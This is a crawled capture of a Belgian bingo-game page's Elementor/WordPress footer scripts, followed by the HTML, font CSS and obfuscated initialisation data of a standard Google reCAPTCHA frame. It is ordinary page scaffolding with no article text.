var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","nonce":"eda9b28796","urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.notesbeats.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.notesbeats.be\/cart\/","checkout_page_url":"https:\/\/www.notesbeats.be\/checkout\/","fragments_nonce":"dea90b99bc"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-frontend-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.notesbeats.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e96f0b357"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1238,"title":"Spelletjes%20NB_Bingo%20groen%201%20%7C%20Notes%20%26%20Beats","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3&media=1745336179" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&co=aHR0cHM6Ly93d3cubm90ZXNiZWF0cy5iZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mfg8s1l7y410
body_size: 49923
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XeHRFiDkahq-8bMcpTYN2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XeHRFiDkahq-8bMcpTYN2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XeHRFiDkahq-8bMcpTYN2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5zDo2/[base64]/wqrDkSF2eBsVfcOKwoEFwoLCuMKUaMONwqnCscKjwrfCicOhNSovFMKMBsKAcxgKBUHCsiNwwp0JWXLDt8K4GcOKRcKbwrc4wrDCojBlw4/[base64]/wrrCnsOFwohWAnIdH2o/bxZ0WMOqw6Y+BAvCi8OBBcO8w6QJcGjDhBfCm1fCm8KxwoDDqkl/VF0Hw4dpFxzDjQtywq0+F8K6w4PDhUTCtMOHw7FlwprCncK3QsKMW1XCgsO3w6nDm8OgYsOAw6PCkcKFw7cXwrQLwqVxwo/CtMOsw4kXwoHDt8Kbw57CpzRaFsOUaMOgT0/[base64]/CkQzCknHCo23DosK8PSUSw4NSw74YAsK9QcKSNxBUJBzCuy/DkRnDhFzDvGbDhMKTwoFfwobCmsKtHGzDtirCm8K6IzTCm0/DpsKtw7kiFsKBEHwDw4PCgGjDrQzDrcKIY8OhwqfDnz8GTlnCo